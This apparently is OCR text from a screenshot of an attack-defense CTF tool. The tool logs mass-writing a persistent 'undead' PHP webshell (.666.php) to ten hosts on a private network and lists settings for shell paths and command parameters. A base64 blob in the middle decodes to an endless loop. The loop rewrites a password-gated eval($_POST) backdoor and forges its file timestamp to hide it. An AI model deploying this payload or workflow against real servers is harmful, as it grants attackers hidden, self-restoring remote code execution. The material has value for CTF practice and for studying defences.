 RAH V4.0.0 By dr0n1 群: 965066889
[+] 自定义不死马写入中!
http://192.168.100.50:10137/.666.php
http://192.168.100.50:10019/.666.php
http://192.168.100.50:10037/.666.php
http://192.168.100.50:10023/.666.php
http://192.168.100.50:10027/.666.php
http://192.168.100.50:10029/.666.php
http://192.168.100.50:10015/.666.php
http://192.168.100.50:10013/.666.php
http://192.168.100.50:10139/.666.php
http://192.168.100.50:10025/.666.php
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
目标IP文件 web1.txt
shell路径 /include/shell.php
Header参数 e.g. User-Agent=Mozilla/5.0&test=1
Get参数 e.g. pass1=1&pass2=2
Post参数 admin_ccmd=*
非常规路径 e.g. /a/b/c/ 或为空 /.666.php
nOwogICAgJGNvZGUgPSAnPD9waHAgaWY
obWQ1KCRfR0VUWyJwYXNzIl0pPT0iZTEwY
WRjMzk0OWJhNTlhYmJlNTZlMDU3ZjIwZjg4
M2UiKXtAZXZhbCgkX1BPU1RbImFhIl0pO30
gPz4nOwogICAgd2hpbGUgKDEpewogICAgI
CAgIGZpbGVfcHV0X2NvbnRlbnRzKCRmaW
xlLCRjb2RlKTsKICAgICAgICBzeXN0ZW0oJ3R
vdWNoIC1tIC1kICIyMDE4LTEyLTAxIDA5OjE
wOjEyIiAuNjY2LnBocCcpOwogICAgICAgIHV
zbGVlcCgxKTsKICAgIH0KPz4=
写马 定时写马 代码执行 随机文件名 自定义不死马
写入不死马已结束! 执行 21 次, 成功 21 次